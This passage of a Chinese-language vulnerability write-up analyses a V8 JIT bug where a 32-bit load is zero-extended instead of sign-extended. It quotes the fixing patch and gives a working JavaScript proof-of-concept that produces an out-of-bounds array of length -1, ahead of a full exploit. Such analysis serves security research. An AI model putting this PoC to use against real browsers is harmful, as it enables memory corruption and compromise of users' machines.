
我们接下来就去分析一下这个指令是如何错误使用了零拓展:
case MachineRepresentation::kWord32:
- opcode = load_rep.IsSigned() ? kX64Movsxlq : kX64Movl;
+ // ChangeInt32ToInt64 must interpret its input as a _signed_ 32-bit
+ // integer, so here we must sign-extend the loaded value in any case.
+ opcode = kX64Movsxlq;
从补丁可以看出,存在漏洞的逻辑是根据load_rep.IsSigned()来选择opcode是kX64Movsxlq还是kX64Movl指令,前者是符号拓展,后者是零拓展。
这里的load_rep.IsSigned将会获取loadtypedelement的类型也就是Unsigned,所以最终将会选择零拓展也就是kX64Movl。最终导致了上面说的0x0000000080000001 = 2147483649这个结果的产生。
接下来去构造oob poc来进行下一步的利用了:
这里我们依旧使用了array.shift这个trick
修改后的oob poc:
const _arr = new Uint32Array([2**31]);
function foo(a) {
var x = 1;
x = (_arr[0] ^ 0) + 1; //推测值:range(-2147483647,2147483648) , 实际值 2147483649
x = Math.abs(x); //推测值:range(0,2147483648) , 实际值 2147483649
x -= 2147483647; //推测值:range(-2147483647,1) , 实际值 2
x = Math.max(x, 0); //推测值:range(0,1) , 实际值 2
x -= 1; //推测值:range(-1,0) , 实际值 1
if(x==-1) x = 0;
var arr = new Array(x);
arr.shift();
var cor = [1.1, 1.2, 1.3];
return [arr, cor];
}
for(var i=0;i<0x3000;++i)
foo(true);
var x = foo(false);
console.log(x[0].length)
这样我们就得到了一个长度为-1(0xffffffff)的越界array,之后的利用就是常规的oob利用写法了。